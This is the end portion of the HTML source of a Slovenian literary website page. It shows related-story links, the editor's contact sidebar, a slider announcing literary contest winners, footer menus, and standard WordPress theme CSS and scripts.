                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/mira-susic-divja-burja/" rel="bookmark" title="Mira Sušić: Divja burja">Mira Sušić: Divja burja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/mira-susic-zadnja-postaja/" rel="bookmark" class="td-image-wrap" title="Mira Sušić: Zadnja postaja"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2025/03/pexels-hebaysal-773471-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2025/03/pexels-hebaysal-773471-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2025/03/pexels-hebaysal-773471-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mira Sušić: Zadnja postaja" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/mira-susic-zadnja-postaja/" rel="bookmark" title="Mira Sušić: Zadnja postaja">Mira Sušić: Zadnja postaja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/mira-susic-bele-snezinke/" rel="bookmark" class="td-image-wrap" title="Mira Sušić: Bele snežinke"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2024/12/pexels-kristingroth2-54200-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2024/12/pexels-kristingroth2-54200-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2024/12/pexels-kristingroth2-54200-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mira Sušić: Bele snežinke" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/mira-susic-bele-snezinke/" rel="bookmark" title="Mira Sušić: Bele snežinke">Mira Sušić: Bele snežinke</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a8e2dcc74c" data-td_block_id="td_uid_3_696a8e2dcc74c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a8e2dcc74c" data-td_block_id="td_uid_3_696a8e2dcc74c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><p><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure></p>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb9d878a8f808aab9d8e859f82878a9f8499898e988e8fc5888486">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_696a8e2ddd10e_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_696a8e2ddd10e" >
<style>
/* custom css */
.td_uid_6_696a8e2ddd10e_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_696a8e2ddd10e_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_696a8e2ddd10e_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_696a8e2ddd10e_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_696a8e2ddd10e_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_696a8e2ddd10e_rand .td-post-date,
				.td_uid_6_696a8e2ddd10e_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_696a8e2ddd10e_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_696a8e2ddd10e_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7409a23f571f99fac12e5ca6-text/javascript">var block_td_uid_6_696a8e2ddd10e = new tdBlock();
block_td_uid_6_696a8e2ddd10e.id = "td_uid_6_696a8e2ddd10e";
block_td_uid_6_696a8e2ddd10e.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_696a8e2ddd10e_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_696a8e2ddd10e_rand","tdc_css_class_style":"td_uid_6_696a8e2ddd10e_rand_style"}';
block_td_uid_6_696a8e2ddd10e.td_column_number = "1";
block_td_uid_6_696a8e2ddd10e.block_type = "td_block_slide";
block_td_uid_6_696a8e2ddd10e.post_count = "5";
block_td_uid_6_696a8e2ddd10e.found_posts = "404";
block_td_uid_6_696a8e2ddd10e.header_color = "";
block_td_uid_6_696a8e2ddd10e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a8e2ddd10e.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_696a8e2ddd10e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_696a8e2ddd10e class="td_block_inner"><div id="td_uid_7_696a8e2de51f2" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_696a8e2de51f2_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_696a8e2de6442 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_696a8e2de6442 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696a8e2de51f2_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_696a8e2de73ba {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_696a8e2de73ba lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696a8e2de51f2_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_696a8e2de8250 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_696a8e2de8250 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696a8e2de51f2_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_696a8e2de92b0 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_696a8e2de92b0 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696a8e2de51f2_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_696a8e2de9eea {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_696a8e2de9eea lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="7409a23f571f99fac12e5ca6-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696a8e2dec674
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="7409a23f571f99fac12e5ca6-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_696a8e2de51f2").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_696a8e2de51f2 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_696a8e2de51f2 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
